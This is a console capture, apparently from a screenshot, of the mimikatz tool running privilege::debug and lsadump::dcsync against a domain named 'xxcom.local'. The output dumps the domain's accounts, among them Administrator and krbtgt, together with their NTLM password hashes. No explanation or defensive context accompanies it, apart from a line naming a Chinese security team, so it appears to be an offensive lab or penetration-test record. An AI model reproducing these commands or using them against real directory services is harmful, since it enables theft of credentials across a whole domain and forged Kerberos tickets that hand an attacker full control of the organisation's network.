 .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::dcsync /domain:xxcom.local /all /csv
[DC] 'xxcom.local' will be the domain
[DC] 'DC.xxcom.local' will be the DC server
[DC] Exporting domain 'xxcom.local'
1002    DC$     70526fad95617ff8602f3ba95ce9dcdd        532480
1001    admin   161cff084477fe596a5db81874498a24        512
500     Administrator   161cff084477fe596a5db81874498a24        512
502     krbtgt  f9a2852e1bc22ebf796233cd903b3afb        514
1107    bob     161cff084477fe596a5db81874498a24        512
1108    BOB$    b50b59b561d3e3cded1d99106c3d20fa        4096
1105    john    161cff084477fe596a5db81874498a24        66048
1109    JOHN$   e3e6da82866001943f0f6761d87b625a        4096
1110    web     161cff084477fe596a5db81874498a24        512
mimikatz(commandline) # exit
米斯特安全团队
Bye!
PS C:\Users\administrator\Desktop\mimikatz\x64>